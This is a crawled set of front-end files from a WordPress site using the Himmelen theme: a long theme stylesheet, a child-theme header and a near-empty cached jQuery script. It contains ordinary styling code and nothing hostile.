  margin: 0 auto;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.himmelen-post-list .himmelen-post-details .himmelen-read-more a:hover {
  background: #9ba78a;
  border-color: #9ba78a;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-date {
  font-size: 14px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 40px;
}
.himmelen-post-list .himmelen-post .himmelen-post-image-wrapper {
  background-color: rgba(0, 0, 0, 0.5);
}
.himmelen-post-list .himmelen-post-box {
  display: none;
}
/* Advanced slider */
.himmelen-post-wrapper-style-2 {
  height: 480px;
  background: #9ba78a;
  position: relative;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post
  .himmelen-post-details
  .himmelen-post-category,
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post
  .himmelen-post-details
  .himmelen-post-title
  h2,
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post
  .himmelen-post-details
  .himmelen-post-description {
  display: block;
  text-align: left;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post
  .himmelen-post-details
  .himmelen-post-title
  h2 {
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post-details
  .himmelen-read-more
  a {
  display: inline-block;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post-details
  .himmelen-read-more
  a.btn:hover {
  background: #ffffff;
  color: #000000;
  border-color: #000000;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post {
  display: none;
  position: absolute;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post.active {
  display: block;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post
  .himmelen-post-image {
  width: 65%;
  float: left;
  height: 480px;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post-details-wrapper {
  width: 35%;
  float: left;
  background: #9ba78a;
  height: 480px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details {
  margin: 0;
  position: inherit;
  top: auto;
  padding: 60px;
  /*max-width: 450px;*/
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list
  .himmelen-post-details
  .himmelen-post-description {
  text-align: left;
  margin-bottom: 25px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 35%;
  background: rgba(0, 0, 0, 0.2);
  height: 90px;
  z-index: 10;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-prev,
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-next {
  height: 100%;
  width: 90px;
  border-right: 1px solid #9ba78a;
  float: left;
  cursor: pointer;
  text-align: center;
  color: #ffffff;
  font-size: 30px;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-prev:hover,
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-next:hover {
  background: rgba(0, 0, 0, 0.3);
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-prev:after,
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-next:after {
  display: inline-block;
  font-family: 'fontawesome';
  content: '';
  line-height: 90px;
}
.himmelen-post-wrapper-style-2
  .himmelen-post-list-nav
  .himmelen-post-list-nav-next:after {
  content: '';
}
.himmelen-post-pagination {
  background: #ffffff;
}
.himmelen-post-pagination .himmelen-post-pagination-item {
  width: 20%;
  float: left;
  padding: 0 30px;
  margin: 30px 0;
  border-left: 1px solid #d9d9d9;
  cursor: pointer;
  font-size: 14px;
}
.himmelen-post-pagination
  .himmelen-post-pagination-item:hover
  .himmelen-post-pagination-title,
.himmelen-post-pagination
  .himmelen-post-pagination-item.active
  .himmelen-post-pagination-title {
  color: #9ba78a;
}
.himmelen-post-pagination .himmelen-post-pagination-item:first-child {
  border-left: none;
}
.himmelen-post-pagination .himmelen-post-pagination-category {
  font-size: 10px;
  text-transform: uppercase;
  line-height: 12px;
  margin-bottom: 5px;
}
.himmelen-post-pagination .himmelen-post-pagination-category a {
  text-decoration: none;
}
.himmelen-post-pagination .himmelen-post-pagination-title {
  text-transform: uppercase;
  line-height: 18px;
}
/* 13.2 Popular Posts block */
.himmelen-popular-post-list-wrapper {
  border-top: 1px solid #d9d9d9;
  padding-top: 40px;
}
.himmelen-popular-post-list-wrapper > h2 {
  text-align: center;
  font-size: 35px;
  margin-bottom: 40px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post {
  background: #ffffff;
  min-height: 380px;
  text-align: center;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post a {
  text-decoration: none;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small {
  background: #9ba78a;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-large {
  padding: 60px 100px 10px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post
  .himmelen-popular-post-category {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post
  .himmelen-popular-post-date {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-large
  .himmelen-popular-post-date {
  margin-bottom: 20px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small
  .himmelen-popular-post-date {
  color: #ffffff;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post
  .himmelen-popular-post-description {
  color: #acacac;
  font-size: 18px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post
  .himmelen-popular-post-title
  a {
  color: #000000;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post
  .himmelen-popular-post-title
  a:hover {
  color: #9ba78a;
  text-decoration: none;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post
  .himmelen-popular-post-title
  h2 {
  font-size: 26px;
  margin-bottom: 15px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small
  .himmelen-popular-post-title
  h2 {
  font-size: 16px;
  color: #ffffff;
  line-height: 25px;
  margin-bottom: 5px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small
  .himmelen-popular-post-category {
  margin-bottom: 0;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small
  .himmelen-popular-post-category,
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small
  .himmelen-popular-post-category
  a {
  color: #ffffff;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post.himmelen-popular-post-small
  .himmelen-popular-post-details {
  padding: 20px 30px 5px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post-row {
  margin-bottom: 30px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 240px;
}
.himmelen-popular-post-list-wrapper
  .himmelen-popular-post:hover
  .himmelen-popular-post-image {
  opacity: 0.8;
}
/*
* 14. Himmelen Widgets
*/
/* 14.1. Recent Posts Widget */
.sidebar .widget.widget_himmelen_recent_entries li {
  clear: both;
}
.sidebar .widget.widget_himmelen_recent_entries li img {
  float: left;
  display: table;
  margin-right: 15px;
}
.sidebar .widget.widget_himmelen_recent_entries li .post-date {
  display: block;
  color: #8e8e8e;
}
.sidebar
  .widget.widget_himmelen_recent_entries
  li
  .widget-post-details-wrapper {
  display: table;
}
/* 14.2. Recent comments Wiget */
.sidebar
  .widget.widget_himmelen_recent_comments
  .himmelen_recentcomments
  .comment-date {
  display: block;
  color: #8f9294;
}
.sidebar .widget.widget_himmelen_recent_comments li:last-child {
  margin-bottom: 0;
}
/* 14.3. Social follow */
.sidebar .widget .widget-social-follow {
  text-align: center;
}
.sidebar .widget .widget-social-follow a {
  color: #ffffff;
  text-decoration: none;
  margin-right: 5px;
  margin-left: 5px;
  font-size: 16px;
  background: #9ba78a;
  border-radius: 16px;
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: inline-block;
  margin-bottom: 5px;
  text-align: center;
}
.sidebar .widget .widget-social-follow a:hover {
  background: #000000;
}
.sidebar .widget .widget-social-follow-footer {
  text-align: left;
}
.sidebar .widget .widget-social-follow-footer a {
  color: #ffffff;
  text-decoration: none;
  margin-right: 5px;
  margin-left: 5px;
  font-size: 18px;
}
/* 14.4. Homepage Welcome Block */
.homepage-welcome-block {
  margin-bottom: 45px;
}
.homepage-welcome-block p {
  margin-bottom: 10px;
}
.homepage-welcome-block-content-left {
  background: #9ba78a;
  color: #ffffff;
}
.homepage-welcome-block-content-right {
  background: #9ba78a;
  color: #ffffff;
  padding-bottom: 30px;
}
.homepage-welcome-block-content-left,
.homepage-welcome-block-content-right,
.homepage-welcome-block-content-center {
  min-height: 320px;
}
.homepage-welcome-block-content-left a,
.homepage-welcome-block-content-right a {
  color: #ffffff;
  text-decoration: underline;
}
.homepage-welcome-block-content-left .btn,
.homepage-welcome-block-content-right .btn {
  background: none;
  text-decoration: none;
}
.homepage-welcome-block-content-left .btn:hover,
.homepage-welcome-block-content-right .btn:hover {
  background: #ffffff;
  color: #000000;
}
.homepage-welcome-block-content-left a:hover,
.homepage-welcome-block-content-right a:hover {
  text-decoration: none;
}
.homepage-welcome-block-content-center {
  background: #ffffff;
  padding: 30px;
}
.homepage-welcome-block img {
  max-width: 100%;
  height: auto;
  margin: 0;
}
.homepage-welcome-block .homepage-welcome-block-content-center h1,
.homepage-welcome-block .homepage-welcome-block-content-center h2,
.homepage-welcome-block .homepage-welcome-block-content-center h3,
.homepage-welcome-block .homepage-welcome-block-content-center h4,
.homepage-welcome-block .homepage-welcome-block-content-center h5 {
  padding-top: 0;
}
.homepage-welcome-block-content-center img.alignleft {
  margin-right: 30px;
  margin-bottom: 30px;
  display: table;
}
.homepage-welcome-block h1,
.homepage-welcome-block h2,
.homepage-welcome-block h3,
.homepage-welcome-block h4,
.homepage-welcome-block h5 {
  padding: 20px;
  padding-top: 30px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.homepage-welcome-block h5 {
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.homepage-welcome-block h3 {
  font-size: 26px;
}
.homepage-welcome-block h5 + h3 {
  padding-top: 0;
}
.homepage-welcome-block p {
  padding: 20px;
  padding-top: 15px;
  padding-bottom: 30px;
  line-height: 20px;
}
.homepage-welcome-block p:last-child {
  margin-bottom: 0;
}
.homepage-welcome-block-content-center p {
  color: #acacac;
}
.homepage-welcome-block p + .btn {
  margin-top: -30px;
}
/* 14.5. Himmelen Content Widget */
.sidebar .widget.widget_himmelen_text {
  padding: 0;
  border: 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget-wrapper {
  border: 1px solid #d9d9d9;
  padding: 15px;
}
.sidebar
  .widget.widget_himmelen_text
  .himmelen-textwidget-wrapper.himmelen-textwidget-no-paddings {
  border: none;
  padding: 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget {
  background-size: cover;
  background-position: center top;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget .btn {
  text-decoration: none;
  display: table;
  margin: 40px auto 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget .btn:hover {
  text-decoration: none;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget h5 {
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget h3 {
  font-size: 26px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget h5 + h3 {
  padding-top: 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget p {
  font-size: 16px;
  margin-top: 30px;
  line-height: 25px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget p:last-child {
  margin-bottom: 0;
}
/*
* 15. SelectBox overrides
*/
body .select2-container .select2-choice {
  border-color: #eeeeee;
  background: #ffffff;
  color: #000000;
  padding: 8px 10px 5px 15px;
  height: auto;
  font-weight: normal;
  border-radius: 0;
  height: 45px;
}
body .select2-container .select2-choice:hover {
  text-decoration: none;
}
body .select2-search {
  padding: 0;
}
body .select2-search input {
  border-color: #eeeeee;
  color: #000000;
  background: #f5f5f5;
  font-size: 13px;
  padding: 14px 20px 14px 40px;
  line-height: 15px;
}
body .select2-search:before {
  content: '';
  display: inline-block;
  font-family: 'fontawesome';
  font-size: 15px;
  left: 15px;
  position: absolute;
  top: 50%;
  margin-top: -9px;
}
body .select2-drop-active {
  border-color: #eeeeee;
}
body .select2-results {
  background: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #eeeeee;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-drop.select2-drop-above.select2-drop-active {
  border: none;
  border-radius: 0;
}
body .select2-results .select2-result-label {
  padding: 7px 14px;
  font-size: 13px;
  font-weight: normal;
  border-bottom: 1px dotted #eeeeee;
}
body .select2-results .select2-result:last-child .select2-result-label {
  border-bottom: 0;
}
body .select2-container .select2-choice .select2-arrow {
  width: 35px;
  background: none;
  border: none;
  text-align: left;
}
body .select2-container .select2-choice .select2-arrow b {
  display: none;
}
body .select2-container .select2-choice .select2-arrow:after {
  content: '';
  display: inline-block;
  font-family: 'fontawesome';
  margin-left: 15px;
  margin-top: 9px;
}
body .header-menu .select2-container .select2-choice .select2-arrow:after {
  margin-top: 2px;
}
body .search-bar .select2-container .select2-choice .select2-arrow:after {
  margin-top: 7px;
}
body .select2-drop {
  background-color: #ffffff;
  color: #8f9294; /* link color */
}
body .select2-results .select2-highlighted {
  background: #ffffff;
  color: #9ba78a;
}
body .select2-drop-active {
  border: none;
}
body .select2-container-active .select2-choice,
body .select2-container-active .select2-choices {
  border-radius: 0;
  border-color: #eeeeee;
}
body .select2-dropdown-open.select2-drop-above .select2-choice,
body .select2-dropdown-open.select2-drop-above .select2-choices {
  border-color: #eeeeee;
  border-radius: 0;
}
body .select2-dropdown-open.select2-drop-above .select2-results {
  box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-container-multi.select2-container-active .select2-choices {
  border: none;
}
body .select2-results .select2-no-results,
.select2-results .select2-searching,
body .select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #fff;
  font-size: 13px;
  padding: 14px;
}
/*
* 16. OWL Carousel slider script overrides
*/
body .owl-theme .owl-controls {
  text-align: center;
  margin-top: 0;
}
body .owl-theme .owl-controls .owl-buttons div {
  background: transparent;
  opacity: 1;
  background-position: center center;
  background-repeat: no-repeat;
  width: 54px;
  height: 54px;
  border-radius: 0;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev {
  background-image: none;
  opacity: 0.4;
  position: absolute;
  left: -130px;
  margin-top: -27px;
  top: 50%;
  border: 1px solid #ffffff;
  border-radius: 3px;
  color: #ffffff;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev:after {
  content: '';
  font-size: 36px;
  display: inline-block;
  font-family: 'fontawesome';
  line-height: 45px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 30px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev:hover {
  opacity: 1;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next {
  background-image: none;
  opacity: 0.4;
  position: absolute;
  right: -130px;
  margin-top: -27px;
  top: 50%;
  border: 1px solid #ffffff;
  border-radius: 3px;
  color: #ffffff;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  content: '';
  font-size: 36px;
  display: inline-block;
  font-family: 'fontawesome';
  line-height: 45px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 30px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  opacity: 1;
}
body .owl-theme .owl-controls .owl-page span {
  background-color: #ffffff;
  opacity: 0.7;
  border-radius: 3px;
  border: none;
}
body .owl-theme .owl-controls .owl-page.active span,
body .owl-theme .owl-controls.clickable .owl-page:hover span {
  background-color: #9ba78a;
  opacity: 1;
}
body .owl-theme .owl-controls .owl-pagination {
  position: relative;
  top: -50px;
}
body .owl-theme .owl-controls {
  opacity: 1;
}
body .owl-theme:hover .owl-controls {
  opacity: 1;
}
/*
* 17. Offcavas Menu
*/
.st-pusher,
.st-sidebar-pusher {
  background: #ffffff; /* body bg */
}
.st-sidebar-pusher {
  background-position: top center;
  background-repeat: no-repeat;
}
html.offcanvasmenu,
html.offcanvassidebar {
  margin-top: 0 !important;
}
html.offcanvasmenu.offcanvasmenu-open body,
html.offcanvassidebar.offcanvassidebar-open body {
  margin-top: 0 !important;
}
#st-trigger-effects {
  float: left;
  margin-right: 30px;
  margin-top: 0;
}
#st-trigger-effects .mgt-button {
  margin-bottom: 0;
}
.st-menu .sidebar.col-md-3 {
  width: 100%;
  margin-top: 0;
  padding: 20px;
}
.st-sidebar-menu .sidebar {
  padding: 20px;
  background: #ffffff;
  margin-top: 0;
}
.st-sidebar-menu-close-btn {
  background: #9ba78a none repeat scroll 0 0;
  border-radius: 15px;
  color: #fff;
  cursor: pointer;
  font-size: 30px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  left: 35px;
  text-align: center;
  top: 15px;
  width: 30px;
  z-index: 10000;
  font-family: Arial, serif;
  line-height: 30px;
}
.st-sidebar-menu-close-btn {
  top: 32px;
}
.st-sidebar-menu-close-btn:hover {
  background-color: #000000;
}
/*
* 18. Pretty Photo
*/
.pp_pic_holder.pp_woocommerce .pp_description {
  display: none !important;
}
.pp_nav .currentTextHolder {
  position: relative;
  top: -6px;
}
/*
* 19. Contact form 7
*/
.wpcf7-form input[type='text'],
.wpcf7-form input[type='password'],
.wpcf7-form input[type='email'],
.wpcf7-form textarea {
  width: 100%;
}
/*
* 20. Instagram plugin
*/
#sb_instagram #sbi_load {
  margin: 0 !important;
  padding: 0 !important;
}
#sb_instagram .sbi_load_btn,
#sb_instagram .sbi_follow_btn {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}
#sb_instagram .sbi_follow_btn a {
  margin-top: 0 !important;
}
#sb_instagram .sb_instagram_header {
  padding: 15px !important;
}
#sb_instagram img {
  width: 100%;
}
/*
* 21. WooCommerce styles
*/
.woocommerce-shop {
  margin-bottom: 30px;
  margin-top: 30px;
}
.added_to_cart.wc-forward {
  margin-top: 15px;
  width: 100%;
}
.button.add_to_cart_button {
  width: 100%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  width: 150px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  width: 100%;
}
.panel.wc-tab {
  background: none;
}
.woocommerce span.onsale {
  border-radius: 3px;
}
.woocommerce input.button,
.woocommerce a.button {
  font-weight: normal;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  border: 1px solid #d9d9d9;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  padding: 10px;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  background: #ffffff;
}
.woocommerce #ship-to-different-address-checkbox {
  position: absolute;
  margin-top: -27px;
}
.woocommerce .shop_table + header,
.woocommerce header.title {
  background: none;
  margin: 0 !important;
}
.woocommerce .order_details {
  background: #ffffff;
  padding: 15px;
}
.woocommerce .product_meta > span {
  display: block;
}
.woocommerce div.product .product_title {
  font-size: 36px;
}
.single-product div.product p.price {
  font-size: 25px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px;
}
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  padding: 13px 30px;
}
.woocommerce #ship-to-different-address label {
  margin-top: 0;
  margin-bottom: 0;
}
.woocommerce #ship-to-different-address-checkbox {
  position: absolute;
  bottom: 7px;
}
#ship-to-different-address {
  position: relative;
}

/*
* 22. Mailchimp plugin
*/
body .mc4wp-form input,
body .mc4wp-form label {
  line-height: 26px;
}
body .mc4wp-form input[type='button'],
body .mc4wp-form input[type='submit'] {
  line-height: 1;
  vertical-align: top;
}
body .mc4wp-form .footer-signup-form input[type='submit'],
body .mc4wp-form .footer-signup-form input[type='button'] {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
  width: 100%;
}
body .mc4wp-form .footer-signup-form input[type='email'] {
  width: 100%;
  display: inline-block;
  vertical-align: top;

  background: rgba(255, 255, 255, 0.2);
  border-color: rgba(255, 255, 255, 0.05);
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 5px;
}

/*
* 23. Gutenberg styles
*/
@media only screen and (min-width: 768px) {
  .col-md-12 .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }
  .col-md-12 .alignwide {
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
    max-width: 1000%;
  }
  .col-md-12 .alignwide img,
  .col-md-12 .alignfull img {
    display: block;
    margin: 0 auto;
    width: 100%;
  }
  .col-md-12 .alignwide iframe,
  .col-md-12 .alignfull iframe {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .col-md-12 .alignwide iframe,
  .col-md-12 .alignfull iframe {
    width: auto;
    height: auto;
  }
  .wp-block-media-text {
    display: block;
  }
  .wp-block-media-text figure {
    margin-bottom: 30px !important;
  }
  .wp-block-media-text .wp-block-media-text__content {
    padding: 0;
  }
}
p.has-drop-cap:not(:focus):first-letter {
  font-size: 6em;
  font-weight: normal;
}
.wp-block-embed:not(.is-type-video) > div {
  display: inline-block;
}
.wp-block-embed.is-type-video {
  text-align: center;
}
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
  max-width: 520px;
}
.wp-block-embed.wp-block-embed-facebook.alignleft,
.wp-block-embed.wp-block-embed-facebook.alignright {
  max-width: 350px;
}
.wp-block-embed.wp-block-embed-wordpress.alignleft,
.wp-block-embed.wp-block-embed-wordpress.alignright {
  max-width: 600px;
}
.wp-block-image,
.wp-block-embed,
.wp-block-gallery {
  margin-bottom: 20px;
}
.wp-block-separator {
  border-top: 1px solid #e2e3e7;
  border-bottom: none;
  max-width: none;
  margin-top: 20px;
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
  width: 20%;
}
.wp-block-separator.is-style-dots {
  border: none;
  width: 100%;
}
.wp-block-separator.is-style-wide {
  width: 100%;
}
.wp-block-categories {
  list-style: none;
  padding-left: 0;
}
.wp-block-categories li {
  list-style: none;
}
.wp-block-latest-posts {
  list-style: none;
  padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) li {
  margin-bottom: 16px;
}
.wp-block-latest-posts a {
  background: #eeeeee;
  padding: 5px 15px;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin-bottom: 0;
  display: block;
  overflow: hidden;
  text-decoration: none;
}
.wp-block-pullquote {
  padding-left: 0;
  padding-right: 0;
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #eeeeee;
  border-top: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.wp-block-pullquote {
  position: relative;
}
.wp-block-pullquote:before {
  margin-top: -20px;
  left: 50%;
  margin-left: -15px;
}
.wp-block-pullquote p {
  font-size: 20px;
}
.wp-block-pullquote blockquote {
  margin: 0;
  margin-left: 15px;
  margin-right: 15px;
  display: none;
}
.wp-block-pullquote blockquote p {
  font-size: 28px;
  line-height: 1.6;
}
.wp-block-pullquote cite {
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
}
.wp-block-pullquote blockquote:before {
  line-height: 84px;
  font-size: 100px;
  margin-bottom: -20px;
}
.wp-block-quote.is-large {
  padding-left: 50px;
  padding-right: 50px;
  padding-top: 40px;
  padding-bottom: 40px;
  margin-top: 40px;
  margin-bottom: 40px;
  background: none;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  text-align: center;
}
.wp-block-pullquote.alignwide,
.wp-block-pullquote.alignfull {
  padding-top: 100px;
  padding-bottom: 100px;
}
.wp-block-pullquote.alignwide:before,
.wp-block-pullquote.alignfull:before {
  left: 50%;
  margin-left: -15px;
  margin-top: -65px;
}
.wp-block-button {
  margin-bottom: 30px !important;
}
.wp-block-button.download-button a.wp-block-button__link:before {
  content: '\f019';
  margin-right: 15px;
  display: inline-block;
  font-family: 'fontawesome';
}
.wp-block-button.download-button a.wp-block-button__link {
  font-size: 22px;
  padding: 15px 25px;
}
.wp-block-gallery .blocks-gallery-item figcaption {
  background: rgba(0, 0, 0, 0.2);
  padding-top: 5px;
}
.wp-block-columns .wp-block-column {
  padding-left: 15px;
  padding-right: 15px;
}
.wp-block-columns .wp-block-column:first-child {
  padding-left: 0;
}
.wp-block-columns .wp-block-column:last-child {
  padding-right: 0;
}
.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(n) {
  flex-basis: 30%;
}
.wp-block-columns.has-2-columns.has-small-column
  .wp-block-column:nth-child(2n) {
  flex-basis: 70%;
}
.wp-block-media-text h1,
.wp-block-media-text h2,
.wp-block-media-text h3,
.wp-block-media-text h4,
.wp-block-media-text h5 {
  margin-top: 0 !important;
}
.wp-block-table {
  border: 1px solid #e2e3e7;
}
.wp-block-table td {
  border: none;
}
.wp-block-table.aligncenter,
.wp-block-table.alignleft,
.wp-block-table.alignright {
  margin-bottom: 25px;
}
.wp-block-table.aligncenter {
  width: 100%;
  text-align: left;
}
.wp-block-table.alignleft,
.wp-block-table.alignright {
  width: auto;
}
.wp-block-table tr td {
  border-color: #e2e3e7;
}
.wp-block-table tr:nth-child(2n + 1) td {
  background: #eeeeee;
}
.wp-block-table.is-style-stripes {
  border: 1px solid #e2e3e7;
}
.wp-block-table.is-style-stripes td {
  border: 1px solid #e2e3e7;
}
img.alignleft,
.wp-block-image .alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
  margin-top: 5px;
}
img.alignnone,
.wp-block-image .alignnone {
  margin-bottom: 5px;
  margin-top: 5px;
}
img.aligncenter,
.wp-block-image img.aligncenter {
  display: block;
  margin-bottom: 5px;
  margin-top: 5px;
}
img.alignright,
.wp-block-image .alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 30px;
  margin-top: 5px;
}
.alignleft {
  float: left;
  margin-right: 30px;
}
.alignright {
  float: right;
  margin-left: 30px;
}
.aligncenter {
  text-align: center;
  margin: auto;
}

/* Other */
.hide-and-disable {
  pointer-events: none;
  opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://artykulydladzieci.com.pl/wp-content/themes/himmelen-child/style.css?ver=6.8.3
body_size: -78
content:
/*
Theme Name: Child of Himmelen
Theme URI: http://magniumthemes.com/;
Description: Child theme based on Himmelen
Author: Your Name
Version: 1.0
Template: himmelen
*/


--- FILE ---
content_type: application/javascript
request_url: https://artykulydladzieci.com.pl/wp-content/uploads/js-cache-.js?ver=6.8.3
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:04*//* JS Generator Execution Time: 4.1961669921875E-5 seconds */